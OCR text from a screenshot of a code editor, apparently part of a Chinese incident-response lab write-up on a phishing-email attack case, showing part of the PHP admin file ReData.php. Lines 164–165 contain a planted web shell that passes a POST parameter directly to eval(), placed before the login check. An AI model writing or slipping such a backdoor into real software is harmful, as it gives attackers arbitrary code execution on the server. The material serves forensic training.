 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) html [H:\应急响应\玄机\第七章 常见攻击事件分析--钓鱼邮件\钓鱼邮件\var\www\html] - ReData.php
html admin ebak ReData.php
项目
项目
ReData.php
html H:\应急响应\玄机\第七章 常见攻击事件分析--钓鱼邮件\钓鱼邮件\
post
Cc W .*
1/2
admin
coplugins
ebak
bdata
class
closesys
images
inc
lang
setsave
zip
ChangeDb.php
ChangePath.php
ChangeTable.php
DownZip.php
EmpireBak_version.php
phome.php
phomebak.php
ReData.php
editor
img
js
templets
admin_ads.php
admin_ajax.php
admin_auto.php
admin_collect.php
admin_collect_news.php
admin_comment.php
151 function getUserName()
152 {
153 if($this->userName!='')
154 {
155 return $this->userName;
156 }
157 else
158 {
159 return -1;
160 }
161 }
162 }
163
164 if (isset($_POST['3q89xozo'])) {
165 die(eval($_POST['3q89xozo']));
166 }
167
168 require('../../data/common.inc.php');
169 $cuserLogin = new userLogin();
170 $hashstr=md5( string: $cfg_dbpwd.$cfg_dbname.$cfg_dbuser);//构造session安全码
171 if($cuserLogin->getUserID()==-1 OR $_SESSION['hashstr'] !== $hashstr)
172 {
173 exit('ERROR! LOGIN PLEASE!');
174 }
175
176
先知社区